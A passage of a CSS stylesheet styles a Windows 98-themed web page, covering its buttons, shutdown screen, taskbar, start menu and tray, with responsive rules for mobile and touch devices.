  padding: 6px 16px; font-size:12px;
  border-top: 2px solid var(--face-light); border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker); border-bottom: 2px solid var(--face-darker);
}
.win98-btn:active{ border-color: var(--face-darker) var(--face-light) var(--face-light) var(--face-darker); }

/* ---------- Shutdown ---------- */
.shutdown{
  position:fixed; inset:0; background:#000; color:#fff; z-index: 90;
  flex-direction:column; align-items:center; justify-content:center; gap:10px;
  font-size: 20px;
}
.shutdown[hidden]{ display:none; }
.shutdown:not([hidden]){ display:flex; }
.shutdown-sub{ font-size: 14px; color:#aaa; }

/* ---------- Taskbar ---------- */
.taskbar{
  position:absolute; left:0; right:0; bottom:0;
  height: calc(var(--taskbar-h) + env(safe-area-inset-bottom, 0px));
  box-sizing: border-box;
  background: var(--face);
  border-top: 2px solid var(--face-light);
  display:flex; align-items:center; gap: 6px;
  padding: 3px 6px calc(3px + env(safe-area-inset-bottom, 0px));
  z-index: 50;
}
.start-wrap{ position:relative; }
.start-btn{
  display:flex; align-items:center; gap:6px;
  background: var(--face); font-weight:bold; font-size:13px;
  padding: 3px 10px 3px 6px; cursor:pointer;
  border-top: 2px solid var(--face-light); border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker); border-bottom: 2px solid var(--face-darker);
}
.start-btn:active, .start-btn.open{ border-color: var(--face-darker) var(--face-light) var(--face-light) var(--face-darker); }
.start-flag{ color:#c00; font-weight:bold; }

.start-menu{
  position:absolute; bottom: 38px; left:0; width: 260px;
  background: var(--face);
  border-top: 2px solid var(--face-light); border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker); border-bottom: 2px solid var(--face-darker);
  display:flex; z-index: 60;
  box-shadow: 3px 3px 8px rgba(0,0,0,0.4);
}
.start-menu[hidden]{ display:none; }
.start-side{
  writing-mode: vertical-rl; transform: rotate(180deg);
  background: linear-gradient(180deg, var(--navy), #1a1aa8);
  color:#fff; font-weight:bold; font-size: 15px; padding: 10px 6px;
  letter-spacing: 1px;
}
.start-items{ flex:1; display:flex; flex-direction:column; padding: 4px; }
.start-items button, .start-items a{
  background:transparent; border:none; text-align:left; text-decoration:none; color:#000;
  padding: 6px 10px; font-size:12px; cursor:pointer; display:block;
}
.start-items button:hover, .start-items a:hover{ background: var(--navy); color:#fff; }
.start-items hr{ border:none; border-top:1px solid var(--face-dark); margin: 4px 2px; }

.taskbar-tasks{ flex:1; display:flex; gap:4px; overflow-x:auto; }
.task-btn{
  background: var(--face); font-size:12px; padding: 3px 10px; max-width: 160px;
  overflow:hidden; text-overflow:ellipsis; white-space:nowrap; cursor:pointer;
  border-top: 2px solid var(--face-light); border-left: 2px solid var(--face-light);
  border-right: 2px solid var(--face-darker); border-bottom: 2px solid var(--face-darker);
}
.task-btn.active{ border-color: var(--face-darker) var(--face-light) var(--face-light) var(--face-darker); background:#d4d0c8; }

.tray{
  background: var(--face);
  border-top: 1px solid var(--face-darker); border-left: 1px solid var(--face-darker);
  padding: 4px 10px; font-size:12px;
}

/* back-link (shared) override for win98 taskbar context — unused here, kept minimal */
.back-link, .footer-link{ display:none; }

@media (max-width: 768px){
  :root{ --taskbar-h: 46px; }

  #bios{ padding: 20px; font-size: 14px; }

  .icons{
    flex-direction:row; flex-wrap:wrap;
    width: calc(100vw - 24px);
    top: calc(10px + env(safe-area-inset-top, 0px));
    gap: 14px 10px;
  }
  .dicon{ width: 72px; padding: 6px 2px; }
  .dicon-img{ font-size: 28px; }
  .dicon span:last-child{ font-size: 11px; line-height: 1.3; }

  .balloon{ bottom: calc(var(--taskbar-h) + 12px); right: 10px; width: calc(100vw - 40px); max-width: 260px; }

  /* Windows become full-screen single-view "apps" on mobile — free dragging
     and manual resizing don't translate to touch, so we override the inline
     left/top/width the desktop layout sets (JS also skips drag init below
     this breakpoint, see script.js). */
  .win{
    left: 0 !important; top: 0 !important;
    width: 100% !important; max-width: 100%; min-width: 0;
    height: calc(100vh - var(--taskbar-h)) !important; /* fallback */
    height: calc(100dvh - var(--taskbar-h)) !important;
  }
  .win-title{ padding: 10px 6px 10px 10px; }
  .win-title-text{ font-size: 14px; }
  .wbtn{ width: 34px; height: 30px; font-size: 15px; }
  .wbtn[data-act="max"]{ display:none; }

  .win-body{ padding: 16px; font-size: 14px; -webkit-overflow-scrolling: touch; }
  .win-body-mono pre{ font-size: 12px; }
  .skill98 span{ width: 112px; font-size: 12.5px; }

  .explorer{ flex-direction:column; }
  .explorer-list{ width:100%; max-height:130px; border-right:none; border-bottom:1px solid var(--face-dark); }
  .exp-row{ padding: 10px; font-size: 13px; }

  .dialog-btns{ flex-direction: column; align-items: stretch; }
  .win98-btn{ text-align:center; padding: 10px 16px; }

  .start-menu{ width: min(280px, calc(100vw - 20px)); bottom: calc(var(--taskbar-h) + 4px); }
  .start-items button, .start-items a{ padding: 11px 12px; font-size: 14px; }
  .start-btn{ padding: 8px 12px 8px 8px; font-size: 14px; }

  .task-btn{ padding: 6px 12px; font-size: 12px; max-width: 120px; }
  .tray{ padding: 6px 10px; font-size: 12px; }
}

/* Larger touch targets on touch devices regardless of width */
@media (pointer: coarse){
  .wbtn{ min-width: 30px; min-height: 26px; }
  .exp-row{ min-height: 40px; }
  .dicon{ min-height: 44px; }
}
</file>
